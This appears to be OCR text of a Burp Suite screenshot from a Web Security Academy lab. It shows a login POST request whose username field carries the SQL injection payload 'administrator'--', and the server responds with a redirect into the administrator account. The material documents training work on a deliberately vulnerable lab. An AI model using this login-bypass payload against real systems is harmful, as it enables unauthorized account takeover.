 Send
Cancel
<
>
Follow redirection
Target: https://0a9800bd04392fa5803f17e5003200a2.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0a9800bd04392fa5803f17e5003200a2.web-security-academy.net
3 Cookie: session=zjZGiizlaDnXqOST6ilAhZ2ccxTlQVDv
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
11 Origin: https://0a9800bd04392fa5803f17e5003200a2.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a9800bd04392fa5803f17e5003200a2.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,es;q=0.8
21 Priority: u=0, i
22
23 csrf=1aCkBwtuiDaz981rkSZwc5who6iY91S3&username=administrator'--&password=admin
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=sIf82I5A3s3HwIR81LzwUaKPzNk7PlJi; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Notes